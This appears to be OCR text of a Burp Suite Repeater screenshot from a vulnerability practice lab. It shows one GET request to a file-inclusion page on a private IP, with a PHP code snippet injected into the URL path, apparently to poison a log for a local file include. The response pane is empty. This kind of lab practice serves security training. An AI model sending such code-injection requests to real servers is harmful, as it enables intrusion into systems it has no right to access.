 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://10.163.193.76 ?
Request
Pretty Raw \n Actions
1 GET /06/vul/fileinclude/fi_local.php<?php phpinfo();?> HTTP/1.1
Host: 10.163.193.76
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
8 Upgrade-Insecure-Requests: 1
9
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
? Search... 0 matches
INSPECTOR
Ready